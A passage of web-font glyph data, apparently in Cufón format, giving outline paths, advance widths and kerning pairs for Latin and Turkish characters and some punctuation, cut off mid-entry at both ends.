u00f6":14,"t":4,"u":15,"\u00fc":15,"v":27,"w":27,"y":27,"-":42,"\"":98,"'":98}},"M":{"d":"660,0r-16,-296v-5,-94,-11,-208,-11,-291r-2,0v-24,78,-51,163,-85,256r-119,327r-66,0r-110,-321v-34,-95,-55,-186,-79,-262v-2,84,-7,196,-13,298r-18,289r-83,0r47,-674r111,0r115,326v30,82,47,161,70,227v48,-177,130,-379,192,-553r111,0r42,674r-86,0","w":804,"k":{"T":10,"A":10,"a":-6,"j":-10,"i":-12,"m":-12,"n":-12,"p":-12,"r":-12,"\u0131":-12,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00e7":-6,"\u00f6":-6,"u":-3,"\u00fc":-3,"v":-7,"w":-7,"y":-7,"-":-6}},"N":{"d":"158,0r-82,0r0,-674r96,0r215,341v49,79,89,150,120,219r3,-1v-15,-169,-8,-372,-10,-559r82,0r0,674r-88,0r-214,-342v-47,-75,-92,-152,-125,-225r-3,1v5,85,6,166,6,278r0,288","w":658,"k":{"Y":7,"f":-10,"b":-10,"h":-10,"k":-10,"l":-10,"j":-8,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"t":-16,"v":-9,"w":-9,"y":-9,"z":-11,"x":-5}},"O":{"d":"348,-686v185,0,304,141,304,342v0,231,-141,355,-313,355v-179,0,-303,-139,-303,-343v0,-214,132,-354,312,-354xm345,-615v-145,0,-217,134,-217,281v0,145,78,274,216,274v138,0,216,-127,216,-280v0,-135,-70,-275,-215,-275","w":689,"k":{"T":25,"X":27,"Y":28,"A":14,"f":-16,"g":-6,"\u011f":-6,"j":-5,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"t":-17,"u":-3,"\u00fc":-3,"v":-14,"w":-14,"y":-14,"z":3,"x":5,"-":-14,")":7,"]":7,"}":7,",":34,".":34}},"P":{"d":"491,-482v5,172,-156,239,-328,212r0,270r-87,0r0,-666v42,-7,97,-13,167,-13v153,1,244,59,248,197xm163,-603r0,262v19,5,43,7,72,7v105,0,169,-52,169,-143v0,-90,-64,-133,-159,-133v-38,0,-67,3,-82,7","w":532,"k":{"J":74,"M":12,"X":13,"Y":9,"A":84,"Z":30,"a":26,"g":24,"\u011f":24,"b":5,"h":5,"k":5,"l":5,"i":16,"m":16,"n":16,"p":16,"r":16,"\u0131":16,"c":25,"d":25,"e":25,"o":25,"q":25,"\u00e7":25,"\u00f6":25,"s":22,"\u015f":22,"t":-6,"u":15,"\u00fc":15,"v":-4,"w":-4,"y":-4,":":11,";":11,"-":17,",":140,".":140}},"Q":{"d":"632,99v-108,-26,-199,-63,-299,-88v-161,-6,-297,-124,-297,-342v0,-216,131,-355,313,-355v184,0,303,142,303,341v0,174,-80,284,-192,324r0,4v67,17,140,33,197,43xm344,-60v138,0,216,-127,216,-280v0,-136,-70,-275,-213,-275v-147,0,-219,136,-219,282v0,144,78,273,216,273","w":689,"k":{"T":25,"X":27,"Y":28,"A":14,"f":-16,"g":-6,"\u011f":-6,"j":-5,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"t":-17,"u":-3,"\u00fc":-3,"v":-14,"w":-14,"y":-14,"z":3,"x":5,"-":-14,")":7,"]":7,"}":7,",":34,".":34}},"R":{"d":"243,-679v155,-1,248,50,248,184v0,88,-56,147,-126,171r0,3v51,18,82,66,98,136v22,94,38,159,52,185r-90,0v-11,-20,-27,-77,-44,-161v-24,-124,-88,-137,-218,-131r0,292r-87,0r0,-665v44,-8,108,-14,167,-14xm163,-604r0,246r89,0v93,0,152,-51,152,-128v0,-87,-63,-125,-155,-125v-42,0,-71,3,-86,7","w":538,"k":{"T":-9,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00c7":-3,"\u00d6":-3,"\u011e":-3,"V":-16,"W":-16,"X":-5,"Y":11,"A":-5,"a":-12,"b":-9,"h":-9,"k":-9,"l":-9,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"t":-19,"v":-14,"w":-14,"y":-14}},"S":{"d":"42,-33r23,-73v39,25,95,44,155,44v89,0,141,-47,141,-115v0,-62,-36,-99,-127,-133v-110,-40,-178,-98,-178,-192v0,-105,87,-183,218,-183v68,0,119,16,148,33r-24,71v-21,-13,-66,-32,-127,-32v-92,0,-127,55,-127,101v0,63,41,94,134,130v114,44,171,99,171,198v0,104,-76,195,-235,195v-65,0,-136,-20,-172,-44","w":493,"k":{"a":-3,"j":4,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00e7":-6,"\u00f6":-6,"t":3,"v":8,"w":8,"y":8,"-":-5}},"T":{"d":"204,0r0,-600r-205,0r0,-74r499,0r0,74r-206,0r0,600r-88,0","w":497,"k":{"\u0131":45,"i":45,"T":-38,"J":43,"C":27,"G":27,"O":27,"Q":27,"\u00c7":27,"\u00d6":27,"\u011e":27,"V":-40,"W":-40,"X":-22,"Y":-28,"A":75,"S":6,"\u015e":6,"a":64,"g":64,"\u011f":64,"b":7,"h":7,"k":7,"l":7,"m":45,"n":45,"p":45,"r":45,"c":71,"d":71,"e":71,"o":71,"q":71,"\u00e7":71,"\u00f6":71,"s":53,"\u015f":53,"u":45,"\u00fc":45,"v":40,"w":40,"y":40,"z":51,"x":34,":":26,";":26,"-":51,")":-60,"]":-60,"}":-60,"\"":-17,"'":-17,",":60,".":60}},"U":{"d":"75,-674r88,0r0,400v0,150,67,214,157,214v99,0,164,-66,164,-214r0,-400r88,0r0,394v0,207,-109,291,-255,291v-138,0,-242,-78,-242,-288r0,-397","w":647,"k":{"A":34,"a":4,"f":-7,"s":6,"\u015f":6,"t":-4,"v":3,"w":3,"y":3,"z":5,"x":7,",":27,".":27}},"V":{"d":"320,0r-96,0r-221,-674r95,0r105,332v28,91,53,173,72,252r2,0v49,-191,130,-396,191,-584r93,0","w":558,"k":{"T":-33,"J":23,"V":-16,"W":-16,"A":57,"a":33,"g":9,"\u011f":9,"b":5,"h":5,"k":5,"l":5,"i":16,"m":16,"n":16,"p":16,"r":16,"\u0131":16,"c":33,"d":33,"e":33,"o":33,"q":33,"\u00e7":33,"\u00f6":33,"s":25,"\u015f":25,"t":-9,"u":18,"\u00fc":18,"v":4,"w":4,"y":4,"z":3,":":16,";":16,"-":14,")":-55,"]":-55,"}":-55,"\"":-19,"'":-19,",":55,".":55}},"W":{"d":"277,0r-91,0r-171,-674r92,0r80,341v20,84,38,168,50,233r2,0v34,-179,100,-394,145,-574r91,0r82,342v21,79,33,165,49,231v14,-74,33,-149,54,-233r89,-340r89,0r-191,674r-91,0r-85,-351v-23,-85,-31,-156,-46,-220v-33,180,-102,391,-148,571","w":846,"k":{"T":-33,"J":23,"V":-16,"W":-16,"A":57,"a":33,"g":9,"\u011f":9,"b":5,"h":5,"k":5,"l":5,"i":16,"m":16,"n":16,"p":16,"r":16,"\u0131":16,"c":33,"d":33,"e":33,"o":33,"q":33,"\u00e7":33,"\u00f6":33,"s":25,"\u015f":25,"t":-9,"u":18,"\u00fc":18,"v":4,"w":4,"y":4,"z":3,":":16,";":16,"-":14,")":-55,"]":-55,"}":-55,"\"":-19,"'":-19,",":55,".":55}},"X":{"d":"546,0r-101,0r-164,-282r-2,0r-154,282r-100,0r206,-341r-198,-333r101,0r151,272r3,0v44,-91,102,-183,152,-272r101,0r-205,328","w":571,"k":{"T":-8,"J":-4,"C":29,"G":29,"O":29,"Q":29,"\u00c7":29,"\u00d6":29,"\u011e":29,"V":-9,"W":-9,"X":15,"Y":-5,"A":9,"a":6,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00e7":11,"\u00f6":11,"u":8,"\u00fc":8,"v":19,"w":19,"y":19,"-":21}},"Y":{"d":"314,0r-88,0r0,-286r-214,-388r100,0r95,186v25,51,46,92,67,139r2,0v46,-105,112,-221,165,-325r98,0r-225,387r0,287","w":541,"k":{"\u00f6":76,"T":-34,"J":54,"M":10,"C":36,"G":36,"O":36,"Q":36,"\u00c7":36,"\u00d6":36,"\u011e":36,"V":-29,"W":-29,"X":3,"Y":-3,"A":81,"S":13,"\u015e":13,"B":7,"D":7,"E":7,"F":7,"H":7,"I":7,"K":7,"L":7,"N":7,"P":7,"R":7,"\u0130":7,"a":70,"g":40,"\u011f":40,"b":9,"h":9,"k":9,"l":9,"i":13,"m":13,"n":13,"p":13,"r":13,"\u0131":13,"c":76,"d":76,"e":76,"o":76,"q":76,"\u00e7":76,"s":52,"\u015f":52,"t":19,"u":53,"\u00fc":53,"v":29,"w":29,"y":29,"z":25,"x":26,":":33,";":33,"-":51,")":-56,"]":-56,"}":-56,"\"":-8,"'":-8,",":95,".":95}},"Z":{"d":"30,0r0,-51r373,-547r0,-3r-341,0r0,-73r455,0r0,53r-372,545r0,3r377,0r0,73r-492,0","w":553,"k":{"J":-8,"C":21,"G":21,"O":21,"Q":21,"\u00c7":21,"\u00d6":21,"\u011e":21,"X":6,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00e7":12,"\u00f6":12,"u":7,"\u00fc":7,"v":9,"w":9,"y":9,"-":27}},"[":{"d":"264,112r-183,0r0,-798r183,0r0,55r-114,0r0,688r114,0r0,55","w":284,"k":{"T":-48,"J":-17,"C":12,"G":12,"O":12,"Q":12,"\u00c7":12,"\u00d6":12,"\u011e":12,"V":-50,"W":-50,"X":-11,"Y":-41,"A":11,"j":-56}},"\\":{"d":"342,39r-68,0r-272,-725r68,0","w":341},"]":{"d":"20,-686r183,0r0,798r-183,0r0,-55r114,0r0,-688r-114,0r0,-55","w":284},"^":{"d":"536,-189r-70,0r-167,-388r-2,0r-167,388r-69,0r206,-461r63,0","w":596},"_":{"d":"0,75r500,0r0,50r-500,0r0,-50","w":500},"a":{"d":"229,-494v266,0,156,268,191,494r-79,0r-7,-61r-3,0v-27,38,-79,72,-148,72v-98,0,-148,-69,-148,-139v0,-117,104,-181,291,-180v1,-52,-6,-121,-110,-121v-46,0,-93,13,-127,36r-20,-59v40,-25,99,-42,160,-42xm205,-54v74,0,123,-44,123,-109r0,-84v-96,-2,-205,15,-205,109v0,58,38,84,82,84","w":482},"b":{"d":"73,-125r0,-585r87,0r0,304r2,0v31,-54,87,-88,165,-88v121,0,205,100,205,246v0,173,-110,259,-218,259v-72,0,-124,-31,-165,-90r-5,79r-75,0v2,-33,4,-82,4,-125xm298,-425v-69,0,-135,57,-138,145r0,86v3,83,63,135,136,135v93,0,147,-75,147,-186v0,-97,-50,-180,-145,-180","w":569,"k":{"T":40,"v":7,"w":7,"y":7,"z":7,"x":14,"-":-15,")":3,"]":3,"}":3,"\"":11,"'":11,",":24,".":24}},"c":{"d":"403,-83r15,66v-23,11,-74,28,-139,28v-146,0,-241,-99,-241,-247v0,-149,102,-258,260,-258v52,0,98,13,122,26r-20,67v-21,-11,-54,-23,-102,-23v-111,0,-171,83,-171,183v0,112,72,181,168,181v50,0,83,-12,108,-23","w":448,"k":{"T":12,"f":-3,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00e7":6,"\u00f6":6,"t":-13,"v":-18,"w":-18,"y":-18,"-":-5,",":10,".":10}},"d":{"d":"403,-710r87,0r0,585v0,43,2,92,4,125r-78,0r-4,-84r-3,0v-26,54,-84,95,-163,95v-117,0,-208,-99,-208,-246v-1,-161,100,-259,217,-259v77,0,122,38,148,73r0,-289xm270,-60v69,0,133,-55,133,-143r0,-84v-1,-82,-53,-138,-131,-138v-91,0,-145,80,-145,186v0,98,49,179,143,179","w":564,"k":{",":10,".":10}},"e":{"d":"462,-226r-340,0v2,119,77,168,166,168v63,0,102,-11,134,-25r16,63v-31,14,-85,31,-162,31v-149,0,-238,-99,-238,-245v0,-146,86,-260,227,-260v175,0,210,147,197,268xm123,-289r257,0v1,-55,-23,-142,-122,-142v-90,0,-128,81,-135,142","w":501,"k":{"T":33,"x":3,"-":-28,",":12,".":12}},"f":{"d":"169,0r-87,0r0,-417r-67,0r0,-67r67,0v-2,-81,12,-147,56,-192v48,-49,132,-55,193,-31r-12,68v-13,-6,-30,-11,-56,-11v-84,0,-97,79,-94,166r117,0r0,67r-117,0r0,417","w":292,"k":{"g":12,"\u011f":12,"c":13,"d":13,"e":13,"o":13,"q":13,"\u00e7":13,"\u00f6":13,"s":9,"\u015f":9,"t":-11,":":-32,";":-32,")":-103,"]":-103,"}":-103,"\"":-56,"'":-56,",":33,".":33}},"g":{"d":"491,-484v-8,116,-4,284,-4,413v0,112,-22,180,-69,222v-87,78,-242,73,-338,18r22,-68v32,21,82,39,142,39v90,0,156,-47,156,-170v0,-17,4,-40,-2,-53v-26,45,-79,81,-154,81v-120,0,-206,-102,-206,-236v0,-164,107,-256,219,-256v86,0,127,46,153,83r3,-73r78,0xm270,-69v69,0,129,-54,129,-137r0,-87v-3,-81,-51,-133,-128,-133v-84,0,-144,71,-144,183v0,95,49,174,143,174","w":559,"k":{"T":32,"f":-4,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,",":15,".":15}},"h":{"d":"285,-421v-70,0,-124,52,-124,129r0,292r-88,0r0,-710r88,0r0,303r2,0v26,-48,82,-86,153,-87v65,0,169,40,169,206r0,288r-88,0r0,-278v0,-78,-29,-143,-112,-143","w":555,"k":{"T":50,"t":4,"v":13,"w":13,"y":13,"\"":7,"'":7}},"i":{"d":"161,0r-88,0r0,-484r88,0r0,484xm117,-675v32,0,54,24,54,55v0,30,-21,54,-56,54v-32,0,-53,-24,-53,-54v0,-30,22,-55,55,-55","w":234},"j":{"d":"-36,211r-10,-69v41,-3,75,-14,96,-38v24,-27,34,-65,34,-181r0,-407r88,0r0,441v0,94,-15,155,-58,199v-39,39,-103,55,-150,55xm128,-675v33,0,54,25,54,55v0,29,-20,54,-56,54v-32,0,-53,-25,-53,-54v0,-30,22,-55,55,-55","w":243,"k":{",":11,".":11}},"k":{"d":"160,-710r0,448v16,-14,29,-38,44,-55r143,-167r105,0r-186,199r213,285r-108,0r-166,-232r-45,50r0,182r-87,0r0,-710r87,0","w":469,"k":{"T":19,"a":-18,"b":-17,"h":-17,"k":-17,"l":-17,"i":-17,"m":-17,"n":-17,"p":-17,"r":-17,"\u0131":-17,"u":-4,"\u00fc":-4,"v":-13,"w":-13,"y":-13,":":-10,";":-10,"-":10,",":-14,".":-14}},"l":{"d":"73,0r0,-710r88,0r0,710r-88,0","w":236,"k":{",":10,".":10}},"m":{"d":"275,-422v-68,0,-116,58,-116,131r0,291r-86,0r0,-353v0,-51,-2,-91,-4,-131r77,0r4,79r3,0v27,-46,72,-89,153,-89v67,0,113,44,138,97v34,-57,78,-97,161,-97v65,0,160,42,160,210r0,284r-86,0r0,-273v0,-94,-35,-149,-105,-149v-65,0,-112,52,-112,123r0,299r-86,0r0,-290v0,-77,-34,-132,-101,-132","w":834,"k":{"T":50,"t":4,"v":13,"w":13,"y":13,"\"":7,"'":7}},"n":{"d":"285,-422v-70,0,-124,53,-124,131r0,291r-88,0r0,-353v0,-51,-1,-91,-4,-131r78,0v4,25,0,58,7,80v24,-45,80,-90,160,-90v67,0,171,40,171,206r0,288r-88,0r0,-279v0,-78,-29,-143,-112,-143","w":555,"k":{"T":50,"t":4,"v":13,"w":13,"y":13,"\"":7,"'":7}},"o":{"d":"278,-494v139,0,233,101,233,248v0,179,-125,257,-241,257v-130,0,-232,-96,-232,-249v0,-161,107,-256,240,-256xm276,-428v-103,0,-148,96,-148,187v0,106,60,186,146,186v84,0,147,-79,147,-188v0,-82,-41,-185,-145,-185","w":549,"k":{"T":40,"v":7,"w":7,"y":7,"z":7,"x":14,"-":-15,")":3,"]":3,"}":3,"\"":11,"'":11,",":24,".":24}},"p":{"d":"73,198r0,-524v0,-62,-2,-112,-4,-158r78,0v4,26,0,60,7,83v35,-59,93,-93,172,-93v118,0,206,99,206,245v0,174,-107,260,-221,260v-66,0,-118,-31,-151,-76r0,263r-87,0xm299,-424v-71,0,-134,58,-139,143r0,84v1,86,63,139,136,139v93,0,147,-76,147,-187v0,-96,-51,-179,-144,-179","w":569,"k":{"T":40,"v":7,"w":7,"y":7,"z":7,"x":14,"-":-15,")":3,"]":3,"}":3,"\"":11,"'":11,",":24,".":24}},"q":{"d":"403,198r0,-272r-2,0v-27,47,-80,85,-158,85v-113,0,-205,-97,-205,-244v0,-182,117,-261,219,-261v77,0,123,40,151,83r3,-73r83,0v-2,40,-4,83,-4,133r0,549r-87,0xm270,-59v69,1,133,-55,133,-138r0,-91v-2,-81,-53,-136,-130,-136v-91,0,-146,77,-146,185v0,97,46,180,143,180","w":563,"k":{"T":31,",":8,".":8}},"r":{"d":"312,-409v-96,-15,-151,51,-151,151r0,258r-88,0r0,-333v0,-57,-1,-106,-4,-151r77,0r4,96r3,0v27,-72,82,-115,159,-104r0,83","w":327,"k":{"T":14,"a":5,"f":-30,"g":8,"\u011f":8,"b":-4,"h":-4,"k":-4,"l":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"t":-24,"v":-25,"w":-25,"y":-25,"z":-9,"x":-18,":":-9,";":-9,"-":5,",":53,".":53}},"s":{"d":"40,-23r21,-66v27,16,73,34,117,34v63,0,93,-31,93,-72v0,-42,-25,-64,-89,-88v-88,-32,-129,-79,-129,-137v0,-78,64,-142,167,-142v49,0,92,13,118,30r-21,64v-19,-12,-54,-29,-99,-29v-52,0,-80,30,-80,66v0,40,28,59,91,83v83,32,127,73,127,145v0,86,-67,146,-180,146v-53,0,-102,-14,-136,-34","w":396,"k":{"T":24,",":11,".":11}},"t":{"d":"222,11v-95,-2,-129,-61,-129,-164r0,-264r-75,0r0,-67r75,0r0,-90r86,-26r0,116r126,0r0,67r-126,0r0,261v0,60,17,94,66,94v24,0,38,-2,51,-6r4,67v-17,6,-44,12,-78,12","w":331,"k":{"g":6,"\u011f":6,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00e7":6,"\u00f6":6,"v":-9,"w":-9,"y":-9,"-":5,",":3,".":3}},"u":{"d":"266,-62v75,0,124,-51,124,-126r0,-296r88,0r0,351v0,51,1,95,4,133r-78,0v-4,-25,0,-58,-7,-79v-22,39,-74,90,-160,90v-76,0,-167,-43,-167,-212r0,-283r88,0r0,267v0,92,29,155,108,155","w":551,"k":{"T":31,",":8,".":8}},"v":{"d":"13,-484r94,0r95,271v16,45,29,85,39,125r3,0v11,-40,25,-80,41,-125r94,-271r92,0r-190,484r-84,0","w":481,"k":{"T":30,"a":4,"g":10,"\u011f":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"s":6,"\u015f":6,"v":-12,"w":-12,"y":-12,":":-24,";":-24,"-":4,",":39,".":39}},"w":{"d":"18,-484r90,0r65,246v13,54,26,104,35,154r3,0v33,-135,82,-270,122,-400r74,0r75,242v18,58,32,109,43,158r3,0v24,-132,72,-272,106,-400r87,0r-156,484r-80,0r-74,-231v-19,-53,-28,-107,-45,-159v-30,141,-80,260,-122,390r-80,0","w":736,"k":{"T":30,"a":4,"g":10,"\u011f":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"s":6,"\u015f":6,"v":-12,"w":-12,"y":-12,":":-24,";":-24,"-":4,",":39,".":39}},"x":{"d":"16,-484r98,0r119,182r2,0r116,-182r96,0r-165,234r169,250r-99,0r-72,-109v-21,-27,-33,-59,-54,-84v-37,66,-81,129,-121,193r-97,0r172,-247","w":463,"k":{"T":22,"c":15,"d":15,"e":15,"o":15,"q":15,"\u00e7":15,"\u00f6":15,"s":6,"\u015f":6,"t":-13,"v":-15,"w":-15,"y":-15,"-":6}},"y":{"d":"36,147v69,-24,130,-77,158,-162v0,-5,-2,-12,-7,-23r-178,-446r96,0r105,286v14,31,21,74,34,99v9,-29,19,-66,31,-101r96,-284r93,0v-81,193,-181,547,-298,648v-44,37,-86,52,-108,56","w":471,"k":{"T":30,"a":4,"g":10,"\u011f":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"s":6,"\u015f":6,"v":-12,"w":-12,"y":-12,":":-24,";":-24,"-":4,",":39,".":39}},"z":{"d":"18,0r0,-51r218,-285v21,-27,45,-49,64,-78r-262,0r0,-70r368,0r0,55r-216,281v-20,28,-43,51,-62,78r282,0r0,70r-392,0","w":428,"k":{"T":20,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00e7":7,"\u00f6":7,"v":-24,"w":-24,"y":-24}},"{":{"d":"93,-25v0,-53,16,-110,16,-163v0,-32,-10,-75,-81,-75r0,-51v142,-7,60,-146,65,-241v5,-99,68,-135,166,-131r0,55v-68,-4,-98,26,-97,86v1,49,14,97,15,147v2,67,-32,93,-73,110v45,12,73,45,73,109v0,97,-57,249,82,236r0,55v-97,4,-166,-28,-166,-137","w":284,"k":{"T":-48,"J":-17,"C":12,"G":12,"O":12,"Q":12,"\u00c7":12,"\u00d6":12,"\u011e":12,"V":-50,"W":-50,"X":-11,"Y":-41,"A":11,"j":-56}},"|":{"d":"86,-750r67,0r0,1000r-67,0r0,-1000","w":239},"}":{"d":"191,-555v0,54,-16,111,-16,167v0,35,10,74,81,74r0,51v-141,10,-61,141,-65,238v-5,109,-69,141,-166,137r0,-55v66,4,98,-25,97,-87v0,-51,-14,-98,-15,-149v-2,-67,32,-94,73,-111v-45,-12,-73,-44,-73,-108v0,-96,59,-245,-82,-233r0,-55v98,-4,165,32,166,131","w":284},"~":{"d":"433,-207v-63,0,-199,-86,-265,-88v-36,0,-58,25,-59,85r-60,0v-3,-100,50,-151,119,-151v64,0,197,87,266,87v36,0,53,-29,54,-84r59,0v5,111,-52,151,-114,151","w":596},"'":{"d":"51,-692r87,0r-17,240r-54,0","w":188,"k":{"T":-17,"J":59,"M":5,"C":3,"G":3,"O":3,"Q":3,"\u00c7":3,"\u00d6":3,"\u011e":3,"V":-17,"W":-17,"Y":-3,"A":61,"f":-25,"g":10,"\u011f":10,"c":8,"d":8,"e":8,"o":8,"q":8,"\u00e7":8,"\u00f6":8,"t":-24,"v":-21,"w":-21,"y":-21,",":113,".":113}},"`":{"d":"22,-693r96,0r88,143r-62,0","w":300},"\u0131":{"d":"161,0r-88,0r0,-484r88,0r0,484","w":234},"\u00c7":{"d":"530,-91r17,69v-30,16,-92,31,-175,32r-25,40v38,7,70,34,70,74v1,86,-113,96,-174,64r14,-45v27,17,98,26,98,-17v0,-26,-31,-37,-78,-43r42,-76v-165,-19,-283,-135,-283,-338v0,-212,143,-354,353,-354v83,0,137,18,159,30r-21,71v-33,-16,-80,-28,-136,-28v-158,0,-263,101,-263,278v0,166,95,271,259,271v53,0,107,-11,143,-28","w":585,"k":{"T":-28,"J":-4,"C":21,"G":21,"O":21,"Q":21,"\u00c7":21,"\u00d6":21,"\u011e":21,"V":-12,"W":-12,"Y":-3,"A":-4,"a":7,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00e7":11,"\u00f6":11,"u":12,"\u00fc":12,"v":20,"w":20,"y":20,"z":-4,")":-17,"]":-17,"}":-17}},"\u00d6":{"d":"348,-686v185,0,304,141,304,342v0,231,-141,355,-313,355v-179,0,-303,-139,-303,-343v0,-214,132,-354,312,-354xm345,-615v-145,0,-217,134,-217,281v0,145,78,274,216,274v138,0,216,-127,216,-280v0,-135,-70,-275,-215,-275xm251,-721v-28,0,-48,-23,-48,-51v0,-27,21,-50,49,-50v28,0,48,22,48,50v0,28,-19,51,-49,51xm436,-721v-28,0,-48,-23,-48,-51v0,-27,21,-50,50,-50v28,0,48,22,48,50v0,28,-19,51,-50,51","w":689,"k":{"T":25,"X":27,"Y":28,"A":14,"f":-16,"g":-6,"\u011f":-6,"j":-5,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"t":-17,"u":-3,"\u00fc":-3,"v":-14,"w":-14,"y":-14,"z":3,"x":5,"-":-14,")":7,"]":7,"}":7,",":34,".":34}},"\u00dc":{"d":"75,-674r88,0r0,400v0,150,67,214,157,214v99,0,164,-66,164,-214r0,-400r88,0r0,394v0,207,-109,291,-255,291v-138,0,-242,-78,-242,-288r0,-397xm232,-721v-28,0,-48,-23,-48,-51v0,-27,21,-50,49,-50v28,0,48,22,48,50v0,28,-19,51,-49,51xm418,-721v-28,0,-48,-23,-48,-51v0,-27,21,-50,50,-50v28,0,48,22,48,50v0,28,-19,51,-50,51","w":647,"k":{"A":34,"a":4,"f":-7,"s":6,"\u015f":6,"t":-4,"v":3,"w":3,"y":3,"z":5,"x":7,",":27,".":27}},"\u00e7":{"d":"403,-84r15,66v-20,10,-66,27,-126,28r-25,40v37,7,70,32,70,73v1,87,-109,99,-174,66r15,-45v28,17,98,27,98,-18v0,-26,-31,-37,-78,-42r42,-77v-123,-15,-202,-110,-202,-244v0,-148,102,-257,260,-257v52,0,98,13,122,26r-20,67v-21,-11,-54,-23,-102,-23v-111,0,-171,82,-171,183v0,111,72,180,168,180v50,0,84,-12,108,-23","w":447,"k":{"T":12,"f":-3,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00e7":6,"\u00f6":6,"t":-13,"v":-18,"w":-18,"y":-18,"-":-5,",":10,".":10}},"\u00f6":{"d":"278,-494v139,0,233,101,233,248v0,179,-125,257,-241,257v-130,0,-232,-96,-232,-249v0,-161,107,-256,240,-256xm276,-428v-103,0,-148,96,-148,187v0,106,60,186,146,186v84,0,147,-79,147,-188v0,-82,-41,-185,-145,-185xm181,-570v-28,0,-49,-24,-49,-51v0,-28,22,-51,51,-51v27,0,48,22,48,51v0,27,-20,51,-50,51xm366,-570v-29,0,-49,-24,-49,-51v0,-28,22,-51,50,-51v28,0,49,22,49,51v0,27,-20,51,-50,51","w":549,"k":{"T":40,"v":7,"w":7,"y":7,"z":7,"x":14,"-":-15,")":3,"]":3,"}":3,"\"":11,"'":11,",":24,".":24}},"\u00fc":{"d":"266,-62v75,0,124,-51,124,-126r0,-296r88,0r0,351v0,51,1,95,4,133r-78,0v-4,-25,0,-58,-7,-79v-22,39,-74,90,-160,90v-76,0,-167,-43,-167,-212r0,-283r88,0r0,267v0,92,29,155,108,155xm185,-570v-28,0,-49,-24,-49,-51v0,-28,22,-51,51,-51v27,0,48,22,48,51v0,27,-20,51,-50,51xm370,-570v-29,0,-49,-24,-49,-51v0,-28,22,-51,50,-51v28,0,49,22,49,51v0,27,-20,51,-50,51","w":551,"k":{"T":31,",":8,".":8}},"\u20ac":{"d":"161,-250v12,115,86,188,196,189v53,0,99,-19,122,-33r17,64v-31,21,-84,41,-149,41v-153,-1,-259,-108,-275,-261r-62,0r0,-50r57,0r2,-59r-59,0r0,-50r66,0v25,-144,125,-250,279,-252v60,0,106,17,134,32r-20,66v-26,-15,-67,-28,-112,-28v-111,1,-174,78,-192,182r279,0r0,50r-288,0v-3,18,-2,39,-2,59r290,0r0,50r-283,0"},"\u011e":{"d":"382,7v-205,0,-346,-128,-346,-340v0,-201,139,-348,365,-348v78,0,140,17,169,31r-22,71v-36,-17,-81,-29,-149,-29v-164,0,-271,102,-271,271v0,171,102,272,260,272v57,0,96,-8,116,-18r0,-201r-136,0r0,-70r222,0r0,324v-39,15,-117,37,-208,37xm231,-827r52,0v5,23,23,49,72,49v48,0,67,-23,72,-49r51,0v-2,59,-39,106,-125,106v-84,0,-120,-46,-122,-106","w":646,"k":{"a":-8,"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00e7":-5,"\u00f6":-5}},"\u0130":{"d":"75,-674r88,0r0,674r-88,0r0,-674xm120,-721v-28,0,-49,-24,-49,-51v0,-26,22,-50,50,-50v27,0,48,24,48,50v0,27,-21,51,-49,51","w":239,"k":{"Y":7,"f":-10,"b":-10,"h":-10,"k":-10,"l":-10,"j":-8,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"t":-16,"v":-9,"w":-9,"y":-9,"z":-11,"x":-5}},"\u015e":{"d":"42,-33r23,-73v39,25,95,44,155,44v89,0,141,-47,141,-115v0,-62,-36,-99,-127,-133v-110,-40,-178,-98,-178,-192v0,-105,87,-183,218,-183v68,0,119,16,148,33r-24,71v-21,-13,-66,-32,-127,-32v-92,0,-127,55,-127,101v0,63,41,94,134,130v114,44,171,99,171,198v0,89,-56,169,-174,190r-28,44v38,6,70,33,70,70v0,83,-114,96,-172,63r14,-43v27,16,96,27,96,-17v0,-25,-30,-37,-77,-42r40,-70v-63,1,-135,-18,-176,-44","w":493,"k":{"a":-3,"j":4,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00e7":-6,"\u00f6":-6,"t":3,"v":8,"w":8,"y":8,"-":-5}},"\u011f":{"d":"491,-484v-8,116,-4,284,-4,413v0,112,-22,180,-69,222v-87,78,-242,73,-338,18r22,-68v32,21,82,39,142,39v90,0,156,-47,156,-170v0,-17,4,-40,-2,-53v-26,45,-79,81,-154,81v-120,0,-206,-102,-206,-236v0,-164,107,-256,219,-256v86,0,127,46,153,83r3,-73r78,0xm270,-69v69,0,129,-54,129,-137r0,-87v-3,-81,-51,-133,-128,-133v-84,0,-144,71,-144,183v0,95,49,174,143,174xm148,-682r52,0v6,39,31,69,71,69v48,0,70,-35,73,-69r52,0v0,75,-49,125,-124,125v-88,0,-124,-62,-124,-125","w":559,"k":{"T":32,"f":-4,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,",":15,".":15}},"\u015f":{"d":"40,-23r21,-66v27,16,73,34,117,34v63,0,93,-31,93,-72v0,-42,-25,-64,-89,-88v-88,-32,-129,-80,-129,-137v0